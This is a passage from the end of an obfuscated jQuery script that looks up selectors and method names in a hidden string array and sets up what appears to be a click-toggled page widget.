false});$(_0x5dff[30])[_0x5dff[14]](_0x5dff[29])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[32])[_0x5dff[14]](_0x5dff[31])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[35])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[19]](_0x5dff[34])[_0x5dff[5]](_0x5dff[33]);$(this)[_0x5dff[20]](_0x5dff[29])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[31])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[17])[_0x5dff[14]](_0x5dff[13])[_0x5dff[37]](_0x5dff[36]);$(_0x5dff[39])[_0x5dff[14]](_0x5dff[29])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[40])[_0x5dff[14]](_0x5dff[31])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[37]](_0x5dff[36])})}())